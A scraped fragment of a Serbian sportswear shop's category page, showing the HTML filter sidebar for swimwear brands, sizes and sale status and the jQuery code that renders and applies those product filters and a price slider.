                                                                                    <span class="label">ARENA</span>
                                            <span class="count">22<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ARENA"
                                            name="manufacturer[]"
                                            value="ARENA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ARENA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NIKE">
                                                                                    <span class="label">NIKE</span>
                                            <span class="count">20<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-NIKE"
                                            name="manufacturer[]"
                                            value="NIKE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NIKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="UNDER ARMOUR">
                                                                                    <span class="label">UNDER ARMOUR</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-UNDER ARMOUR"
                                            name="manufacturer[]"
                                            value="UNDER ARMOUR"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-UNDER ARMOUR" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SPEEDO">
                                                                                    <span class="label">SPEEDO</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SPEEDO"
                                            name="manufacturer[]"
                                            value="SPEEDO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SPEEDO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PUMA">
                                                                                    <span class="label">PUMA</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-PUMA"
                                            name="manufacturer[]"
                                            value="PUMA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-PUMA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Veličina</div>
                    <div class="filter-options-content">
                        <form id="filter-size" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="L">
                                                                                    <span class="label">L</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-L"
                                            name="size[]"
                                            value="L"
                                            type="checkbox"
                                        />
                                        <label for="size-L" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="XL">
                                                                                    <span class="label">XL</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-XL"
                                            name="size[]"
                                            value="XL"
                                            type="checkbox"
                                        />
                                        <label for="size-XL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="M">
                                                                                    <span class="label">M</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-M"
                                            name="size[]"
                                            value="M"
                                            type="checkbox"
                                        />
                                        <label for="size-M" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Pol</div>
                    <div class="filter-options-content">
                        <form id="filter-pol" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="MUSKARCI">
                                                                                    <span class="label">MUSKARCI</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-MUSKARCI"
                                            name="pol[]"
                                            value="MUSKARCI"
                                            type="checkbox"
                                        />
                                        <label for="pol-MUSKARCI" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Akcija</div>
                    <div class="filter-options-content">
                        <form id="filter-lista" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="">
                                                                                    <span class="label"></span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-"
                                            name="lista[]"
                                            value=""
                                            type="checkbox"
                                        />
                                        <label for="lista-" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Sport</div>
                    <div class="filter-options-content">
                        <form id="filter-sport" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="PLIVANJE">
                                                                                    <span class="label">PLIVANJE</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-PLIVANJE"
                                            name="sport[]"
                                            value="PLIVANJE"
                                            type="checkbox"
                                        />
                                        <label for="sport-PLIVANJE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Status</div>
                    <div class="filter-options-content">
                        <form id="filter-akcija" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="HIT CENA">
                                                                                    <span class="label">HIT CENA</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-HIT CENA"
                                            name="akcija[]"
                                            value="HIT CENA"
                                            type="checkbox"
                                        />
                                        <label for="akcija-HIT CENA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                        </div>
    </div>
</div>
<script nonce="NW8zd3JhejViMGo1aGpuemtocjllaTdmYmV6d2RkMm0=">
    require(['jquery'], function ($) {
        if (window._filtersAlreadyInitialized) return;
        window._filtersAlreadyInitialized = true;
        const filtersContainer = $('#narrow-by-list');
        const $sidebarMain = $('.sidebar.sidebar-main');
        let selectedFilters = {};
        let selectedOption = {};
        let filtersForUrl = {};
        let categoryId = '';
        let lastPushedUrl = null;
        let isClickProcessing = false;
        let isFiltersUpdating = false;
        let rangePriceSelect = {};
        let noRelevantFiltersActive = true;
        const isBrandPage = "";
        const brandKey = "brand"
        const brandUrl = window.location.origin + '/' + brandKey;

        function moveFilterContainer() {
                let isMobile = window.innerWidth <= 769;
                let filterContainer = $('#am-shopby-container');
                let mobileContainer = $('.filter-products-mobile');
                let alreadyCloned = mobileContainer.find('#am-shopby-container').length > 0;

                if (isMobile && !alreadyCloned) {
                    let clonedFilter = filterContainer.clone();
                    mobileContainer.append(clonedFilter);
                } else if (!isMobile) {
                    // Remove the cloned element on desktop
                    mobileContainer.find('#am-shopby-container').remove();
                }
            }
            // Call on page load
            moveFilterContainer();
            // Call on window resize
            $(window).resize(function () {
                moveFilterContainer();
            });

            if ($sidebarMain.length) {
                const $filterBlock = $sidebarMain.find('.block.filter');
                if ($filterBlock.length) {
                    const $amShopbyContainer = $('#am-shopby-container');
                    const $filterContent = $filterBlock.find('.block-content.filter-content');

                    if ($amShopbyContainer.length && $filterContent.length) {
                        $amShopbyContainer.insertBefore($filterContent);
                    }
                }
            }

            function initFiltersData(e, { facets, groups = [], currentSortOrder, currentSortBy, effectiveCategory, filtersForLabelsFromFacets }) {
                categoryId = effectiveCategory;
                renderFilters(facets, groups);
                if(!selectedOption.sort_by){
                    selectedOption.sort_by = currentSortBy;
                }
                selectedFilters = filtersForLabelsFromFacets || selectedFilters;
                $(document).off('click', '.category-item');
                $(document).off('click', '.am-collapse-icon');
                $(document).off('change', '.filter-checkbox');
                $(document).off('click', '.apply-price-filter');
                $(document).off('click', '.amshopby-remove');

                // Loop through the array and check for price with min and max values
                facets.forEach(item => {
                    if (item.name === "sort_range_price" && item.min !== undefined && item.max !== undefined) {
                        rangePriceSelect = {min: item.min, max: item.max};
                        // If you want to access status values (status.min and status.max)
                        if (item.status && item.status.min !== undefined && item.status.max !== undefined) {
                            const statusMin = item.status.min;
                            const statusMax = item.status.max;

                            $(".am-filter-price.-from").val(statusMin);
                            $(".am-filter-price.-to").val(statusMax);

                            // Reinitialize the slider with the new min and max values
                            initializeSlider(statusMin, statusMax);

                        }
                    }
                });

                $(document).on('click', '.am-collapse-icon', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    let $icon = $(this);
                    let $categoryItem = $icon.closest('.category-item');
                    let currentLevel = parseInt($categoryItem.attr('data-level'), 10);
                    let levelsToHide = [];
                    if (currentLevel === 1) {
                        levelsToHide = [2, 3];
                    } else if (currentLevel === 2) {
                        levelsToHide = [3];
                    }
                    if ($icon.hasClass('-active')) {
                        $icon.removeClass('-active');
                        levelsToHide.forEach(level => {
                            $categoryItem.find(`.category-item[data-level="${level}"]`).each(function() {
                                $(this).find('.categories-list').slideUp(200);
                                $(this).find('.am-collapse-icon').removeClass('-active');
                            });
                        });
                        $categoryItem.children('.categories-list').slideUp(200);

                    } else {
                        $icon.addClass('-active');
                        $categoryItem.children('.categories-list').slideDown(200);
                    }
                });


                function updateCatalogCategoryVisibility(level) {
                    $('.sidebar .category-item').each(function() {
                        const itemLevel = $(this).data('level');
                        const categoryItem = $(this);
                        if (itemLevel <= level) {
                            categoryItem.show();
                            for (let i = 1; i <= level; i++) {
                                categoryItem
                                    .parents('.sidebar .category-item[data-level="' + i + '"]')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                            if (itemLevel === level) {
                                categoryItem
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                                categoryItem.addClass('active-category');
                            }
                        } else {
                            categoryItem.removeClass('active-category');
                            categoryItem.find('.am-collapse-icon').removeClass('-active');
                        }
                    });
                }

                function handleObserver(level){
                    const observer = new MutationObserver(() => {
                        if ($('.category-item').length > 0) {
                            updateCatalogCategoryVisibility(level);
                            observer.disconnect();
                        }
                    });

                    observer.observe(document.body, { childList: true, subtree: true });
                }
                function safeTriggerFiltersUpdated() {
                    if (isFiltersUpdating) return;

                    isFiltersUpdating = true;
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);

                    requestAnimationFrame(() => {
                        isFiltersUpdating = false;
                    });
                }

                function updateAmastyData(filterUrl, url, clickedCategoryId = null) {
                    let amastyFilters = {};
                    let clearUrl = url.origin + url.pathname;
                    let groupedFilters = {};
                    Object.keys(filterUrl).forEach(function (key) {
                        const values = filterUrl[key].filter(Boolean);
                        if (values.length > 0) {
                            groupedFilters[key] = Array.from(new Set(values));
                        }
                    });
                    if (clickedCategoryId !== null) {
                        if (!groupedFilters['cat']) {
                            groupedFilters['cat'] = [];
                        }
                        if (!groupedFilters['cat'].includes(clickedCategoryId)) {
                            groupedFilters['cat'].push(clickedCategoryId);
                        }
                    }
                    let filterData = {};
                    Object.entries(groupedFilters).forEach(([key, values]) => {
                        if (values.length > 0) {
                            const name = key === 'cat' ? 'amshopby[cat]' : `amshopby[${key}]`;
                            filterData[name] = values;
                        }
                    });
                    filterData['shopbyAjax'] = 1;
                    amastyFilters.clearUrl = clearUrl;
                    amastyFilters.filterData = filterData;
                    $(document).trigger('updateAmastyHtml', amastyFilters);
                }

                $(document).on('click', '.sidebar .category-item', function(event) {
                    const clickedCategoryId = $(this).data('category-id');
                    window.getClickedCategoryId = clickedCategoryId;

                    if (String(clickedCategoryId) === String(categoryId)) {
                        event.preventDefault();
                        event.stopPropagation();
                        return;
                    }

                    const categoryLink = $(this).find('a').attr('href');
                    const url = new URL(categoryLink, window.location.origin);

                    if (isClickProcessing && lastPushedUrl === url.pathname + url.search) return;

                    isClickProcessing = true;
                    lastPushedUrl = url.pathname + url.search;
                    currentSortOrder = localStorage.getItem('sort-order') || 'descending';
                    selectedOption.sort_order = currentSortOrder;

                    event.preventDefault();
                    event.stopPropagation();

                    categoryId = clickedCategoryId;
                    const level = $(this).data('level');

                    selectedFilters['group_id'] = [clickedCategoryId];
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);

                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, clickedCategoryId, url]);

                    localStorage.setItem('active-category-filter', JSON.stringify({
                        categoryId: clickedCategoryId,
                        level: level,
                    }));
                    updateAmastyData(filtersForUrl, url, clickedCategoryId);
                    handleObserver(level);
                });


                // Handle dropdown change event
                $("#sorter").off("change").on("change", function () {
                    selectedOption = JSON.parse($(this).val());
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.level);
                });

                $(document).on('change', '.filter-checkbox', function () {
                    this.checked ? noRelevantFiltersActive = false : noRelevantFiltersActive = true;
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                    handleObserver(activeCategory.level);
                });

                // Listen for mouseup event after dragging the price slider
                $('.range-slider input[type="range"]').on('mouseup', function() {
                    const min = $('.range-slider input[type="range"]:first').val(); // First input (min)
                    const max = $('.range-slider input[type="range"]:last').val();  // Second input (max)

                    // Ensure that both min and max are not undefined
                    if (min && max) {
                        // Update the selectedFilters object
                        selectedFilters['sort_range_price'] = [min + "-" + max];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        // Trigger the filtersUpdated event with the updated selectedFilters
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    }
                });

                $('.am-filter-go').on('click', function (e) {
                    e.preventDefault();

                    let min = parseFloat($('input.am-filter-price.-from.input-text').val());
                    let max = parseFloat($('input.am-filter-price.-to.input-text').val());

                    if (!isNaN(min) && !isNaN(max)) {

                        if (min < rangePriceSelect.min) {
                            min = rangePriceSelect.min;
                            $('input.am-filter-price.-from.input-text').val(min.toFixed(2));
                        }
                        if (max > rangePriceSelect.max) {
                            max = rangePriceSelect.max;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        if (min > max) {
                            max = min;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        selectedFilters['sort_range_price'] = [min.toFixed(2) + "-" + max.toFixed(2)];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    } else {
                        console.error('Nevalidne vrednosti za cenu:', min, max);
                    }
                });

                $(document).on('click','.apply-price-filter' , function () {
                    const min = $('#price-min').val();
                    const max = $('#price-max').val();
                    selectedFilters['sort_range_price'] = [min, max];
                    selectedOption.sort_order = currentSortOrder;
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateSelectedFilters();
                });

                $(document).on('click', '.amshopby-remove', function () {
                    const filterName = $(this).data('filter-name');
                    let filterValue = $(this).data('filter-value');
                    filterValue = filterValue.toString();
                    let updatedFilters = { ...selectedFilters };
                    if (filterName === 'sort_range_price') {
                        delete updatedFilters[filterName];
                        $('input.am-filter-price.-from.input-text').val('');
                        $('input.am-filter-price.-to.input-text').val('');
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(filterValue);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                delete updatedFilters[filterName];
                            }
                        }
                        $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);
                    }
                    selectedFilters = updatedFilters;
                    $(this).closest('li.item.amshopby-item').remove();
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    safeTriggerFiltersUpdated();
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                });


                $('.filter-options-title').on('click', function() {
                    var $content = $(this).next('.filter-options-content');
                    $content.slideToggle(200);
                    $(this).closest('.filter-options-item').toggleClass('active');
                });


            function removeDuplicatesFromFilters(filtersForUrl) {
                Object.keys(filtersForUrl).forEach(key => {
                    if (Array.isArray(filtersForUrl[key])) {
                        filtersForUrl[key] = [...new Set(filtersForUrl[key])];
                    }
                });
                return filtersForUrl;
            }

            function renderFilters(facets, groups) {
                filtersContainer.empty();
                if (!Array.isArray(facets)) {
                    console.error("Facets data is invalid or undefined:", facets);
                    return;
                }
                if (!Array.isArray(groups)) {
                    console.error("Groups data is invalid or undefined:", groups);
                    return;
                }
                const categoriesSectionHTML = `
                    <div class="categories-section">
                        <div class="filter-options-item active" data-collapsible="true">
                            <div class="filter-options-title" role="tab">Kategorije</div>
                            <div class="filter-options-content" role="tabpanel">
                                <ul class="category-group">
                                    <div>
                                        ${ renderAllCatalogCategories(groups) }
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>`;
                if (groups) filtersContainer.append(categoriesSectionHTML);
                // filtersContainer.append(categoriesSectionHTML);

                facets.forEach(filter => {
                    if (!filter) {
                        console.error("Invalid filter:", filter);
                        return;
                    }
                    if (filter.type === 'range' && filter.name === 'sort_range_price') {
                        renderPriceFilter(filter);
                    } else {
                        renderCheckboxFilter(filter);
                    }
                });
            }

            function renderCatalogCategoryTree(group, isChild = false, groupsArray) {
                if (!JSON.parse(String(group.data?.active))) {
                    return '';
                }
                let level = parseInt(group.data?.level) || '';
                let url = group.data?.url || '#';
                let categoryHtml = `
                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent" data-category-id="${group.group_id}" data-level="${level-1}">
                        <span class="am-collapse-icon -active"></span>
                        <a href="${url}" class="category-link">${group.display_name} <span>(${group.count || 0})</span></a>
                `;

                if (group.children?.length > 0) {
                    categoryHtml += `<ul class="categories-list">`;
                    categoryHtml += group.children.map(child => renderCatalogCategoryTree(child, true, groupsArray)).join('');
                    categoryHtml += `</ul>`;
                }
                categoryHtml += '</li>';

                return categoryHtml;
            }

            function getCategoryUrlById(categoryId, groupsArray) {
                const category = findCategoryById(groupsArray, categoryId);
                return category ? category.data?.url : '#';
            }

            function renderAllCatalogCategories(groupsArray) {
                if (isBrandPage) {
                    return groupsArray.map(group => renderCatalogCategoryTree(group)).join('');
                }
                let found = findCategoryById(groupsArray, categoryId);
                if (found) {
                    found.parents = (found.parents || []).filter(p => p.group_id !== "2");

                    const parent = found.parents?.[found.parents.length - 1];
                    let siblings = [];

                    if (parent) {
                        const parentNode = findCategoryById(groupsArray, parent.group_id);
                        siblings = parentNode?.children || [];
                    } else {
                        siblings = [found];
                    }

                    return renderSiblingsWithParents(found, siblings, groupsArray);
                }
                return '';
            }

            function renderSiblingsWithParents(currentCategory, siblings, groupsArray) {
                const level = parseInt(currentCategory.data?.level, 10);
                let filteredSiblings = siblings;
                if(level !== 4) {
                    filteredSiblings = siblings.filter(sibling => sibling.group_id === currentCategory.group_id);
                }
                const siblingHtml = filteredSiblings.map(sibling => {
                    return renderCatalogCategoryTree(sibling, true, groupsArray);
                }).join('');

                return (currentCategory.parents || []).reduceRight((html, parent, i) => {
                    const parentUrl = getCategoryUrlById(parent.group_id, groupsArray);
                    return `
                        <li class="category-item parent-category" data-category-id="${parent.group_id}" data-level="${i + 1}">
                            <span class="am-collapse-icon -active"></span>
                            <a href="${parentUrl}" class="category-link parent-category-link"><span class="parent-label">${parent.display_name}</span></a>
                            <ul class="categories-list" style="margin-left: 10px;">${html}</ul>
                        </li>
                    `;
                }, siblingHtml);
            }

            function findCategoryById(groups, id) {
                for (const group of groups) {
                    if (String(group.group_id) === String(id)) return group;
                    if (group.children?.length > 0) {
                        const found = findCategoryById(group.children, id);
                        if (found) return found;
                    }
                }
                return null;
            }

            $('.am-filter-item-nst.filter-link-item-nst').on('click', function (e) {
                e.preventDefault();
                const $checkbox = $(this).next('input[type="checkbox"]');
                $checkbox.prop('checked', true).trigger('change');
            });

            $('.am-filter-item-nst-brand.filter-link-item-nst-brand').on('click', function (e) {
                e.preventDefault();
                const $this = $(this);
                const brandHref = $this.attr('href');
                const brandUrlObject = new URL(brandHref, window.location.origin);
                const currentUrl = window.location.href;


                window.isBrandPage = "1";
                window.brandName = $this.next('.filter-checkbox').val() || '';

                $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                updateAmastyData(filtersForUrl, brandUrlObject);
                window.history.pushState(
                    { selectedFilters, filtersForUrl, selectedOption, effectiveCategory, clickedUrl: currentUrl },
                    '',
                    brandHref
                );
            });

            $(document).on('click', '.filter-checkbox-root', function (e) {
                e.preventDefault();
                const $checkbox = $(this);
                const $link = $checkbox.prev('.am-filter-item-nst-brand');
                if ($link.length) {
                    $link.trigger('click');
                }
            });

            function renderCheckboxFilter(filter) {
                if (!Array.isArray(filter.options)) return;
                const optionDisplayName = filter.options
                    .map(option => option.display_name)
                    .filter(displayName => displayName && displayName.trim() !== '');

                if (optionDisplayName.length > 0) {
                    const hideManufacturer = (isBrandPage || window.isBrandPage === "1") && filter.name === 'manufacturer' ? 'style="display:none;"' : '';
                    const filterHTML = `
                    <div class="filter-options-item active" data-collapsible="true" ${hideManufacturer}>
                        <div class="filter-options-title" role="tab">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <form id="filter-${filter.name}" autocomplete="off">
                                <ol class="items">
                                    ${filter.options.map(option => {
                                    if (!option.display_name) return '';

                                    const shouldAddActiveClass = filter.name === 'size' && isChecked(filter.name, option.value);
                                    const isActive = shouldAddActiveClass ? 'cnstrc-active' : '';
                                    const escapedValue = escapeHtmlAttr(option.value);
                                    const isCheckedAttr = isChecked(filter.name, option.value) ? 'checked' : '';

                                    if (noRelevantFiltersActive && Array.isArray(option.data?.facets)) {
                                        const matchedFacet = option.data.facets.find(facet => facet.category_id === effectiveCategory);

                                        if (filter.name === 'manufacturer' && categoryId === '2') {
                                            const cleanBrand = encodeURIComponent(option.display_name);
                                            const brandHref = brandUrl + '/' + cleanBrand;

                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${brandHref}" class="am-filter-item-nst-brand filter-link-item-nst-brand" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox filter-checkbox-root"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }

                                        if (matchedFacet && matchedFacet.facet_url) {
                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${escapeHtmlAttr(matchedFacet.facet_url)}" class="am-filter-item-nst filter-link-item-nst" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }
                                    }

                                    return `
                                            <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                <label>
                                                     <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    ${option.display_name} <span>(${option.count})</span>
                                                </label>
                                            </li>`;
                                }).join('')}
                                </ol>
                            </form>
                        </div>
                    </div>`;

                    filtersContainer.append(filterHTML);
                }
            }

            function renderPriceFilter(filter) {
                const statusMin = Number((filter.status?.min ?? filter.min)).toFixed(2);
                const statusMax = Number((filter.status?.max ?? filter.max)).toFixed(2);
                const filterHTML = `
                    <div class="price-range-wrapper filter-options-item active" data-collapsible="true">
                        <div class="filter-options-title" role="tab" data-filter-name="${filter.name}" data-filter-display-name="${filter.display_name}">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <div class="amshopby-slider-wrapper -default">
                                <div class="range-slider main-range-slider">
                                    <input id="min-range" value="${statusMin}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                    <input id="max-range" value="${statusMax}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                </div>
                                <div id="am-filter-widget-price_67864fb6a1d89" class="range-slider amshopby-fromto-wrap am-filter-items-price" data-am-js="fromto-widget">
                                    <form data-amshopby-filter="price" data-amshopby-filter-request-var="price" novalidate="novalidate">
                                        <div class="range am-fromto-widget amshopby_currency_rate" data-rate="1">
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -from input-text" data-amshopby-fromto="from" data-validate-data="{'validate-number':true}" type="number" aria-label="od" placeholder="od">
                                                <span class="amshopby-currency">RSD</span>
                                            </div>
                                            <span class="delimiter">-</span>
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -to input-text" data-amshopby-fromto="to" data-validate-data="{'validate-number':true}" type="number" aria-label="do" placeholder="do">
                                            </div>
                                            <button class="am-filter-go" title="Apply filter" data-amshopby-fromto="go">
                                                Primeni
                                            </button>
                                        </div>
                                    </form>
                                </div>

                            </div>
                        </div>
                    </div>
                `;
                filtersContainer.append(filterHTML);

                // Initialize the slider restrictions
                const minRange = document.getElementById("min-range");
                const maxRange = document.getElementById("max-range");

                minRange.addEventListener("input", () => {
                    if (parseInt(minRange.value) >= parseInt(maxRange.value)) {
                        minRange.value = maxRange.value - 1; // Prevent overlap, adjust step as needed
                    }
                });

                maxRange.addEventListener("input", () => {
                    if (parseInt(maxRange.value) <= parseInt(minRange.value)) {
                        maxRange.value = parseInt(minRange.value) + 1; // Prevent overlap, adjust step as needed
                    }
                });

                initializeSlider(filter.min, filter.max);
            }

            function isChecked(filterName, value) {
                return selectedFilters[filterName]?.includes(value);
            }

            function escapeHtmlAttr(str) {
                return String(str)
                    .replace(/&/g, '&amp;')
                    .replace(/"/g, '&quot;')
                    .replace(/'/g, '&#39;')
                    .replace(/</g, '&lt;')
                    .replace(/>/g, '&gt;');
            }

            function updateSelectedFilters() {
                if (typeof selectedFilters === 'undefined') {
                    selectedFilters = {};
                }

                let updatedFilters = selectedFilters;
                filtersForUrl = {};
                const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                filterDisplayContainer.empty();

                $('.filter-checkbox').each(function() {
                    const filterName = $(this).data('filter-name');
                    const filterDisplayName = $(this).data('filter-display-name') || filterName;
                    const value = $(this).val();
                    const label = $(this).closest("label");
                    const id = $(this).data('id');
                    if ($(this).is(':checked')) {
                        if (!updatedFilters[filterName]) {
                            updatedFilters[filterName] = [];
                        }
                        if (!updatedFilters[filterName].includes(value)) {
                            updatedFilters[filterName].push(value);
                        }

                        if (!filtersForUrl[filterName]) {
                            filtersForUrl[filterName] = [];
                        }
                        filtersForUrl[filterName].push(id);
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(value);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                updatedFilters[filterName] = [];
                            }
                        } else {
                            $('.amshopby-filter-current').hide();
                            updatedFilters[filterName] = [];
                        }

                        if (filtersForUrl[filterName]) {
                            const index = filtersForUrl[filterName].indexOf(id);
                            if (index > -1) {
                                filtersForUrl[filterName].splice(index, 1);
                            }
                            if (filtersForUrl[filterName].length === 0) {
                                filtersForUrl[filterName] = [];
                            }
                        } else {
                            filtersForUrl[filterName] = [];
                        }
                        if (filterName === "size") {
                            label.css("border", "none");
                        }
                    }

                    if (updatedFilters[filterName]?.includes(value)) {
                        if (isBrandPage && filterName === 'manufacturer') return;
                        const filterItem = `
                            <li class="item amshopby-item">
                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                <div class="amshopby-filter-value">${value}</div>
                            </li>
                        `;
                        filterDisplayContainer.append(filterItem);
                    }
                });

                if (selectedFilters['sort_range_price'] && selectedFilters['sort_range_price'][0]) {
                    const filterName = 'sort_range_price';
                    const filterDisplayName = 'Cena';
                    const value = selectedFilters[filterName][0];

                    const [minPrice, maxPrice] = value.split('-');
                    const minPriceDecimal = Number(minPrice).toFixed(2);
                    const maxPriceDecimal = Number(maxPrice).toFixed(2);
                    const formattedMin = `${minPriceDecimal.trim()} RSD`;
                    const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                    const rangeValue = `${formattedMin} - ${formattedMax}`;

                    const filterItem = `
                        <li class="item amshopby-item">
                            <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                            <span class="amshopby-filter-name">${filterDisplayName}</span>
                            <div class="amshopby-filter-value">${rangeValue}</div>
                        </li>
                    `;
                    filterDisplayContainer.append(filterItem);
                }

                $(".amshopby-filter-current").toggle(
                    Object.keys(updatedFilters).some(key => updatedFilters[key].length > 0)
                );
                const currentUrl = new URL(window.location.href);
                updateAmastyData(filtersForUrl, currentUrl);

                selectedFilters = updatedFilters;
            }



            function initializeSlider(min, max) {
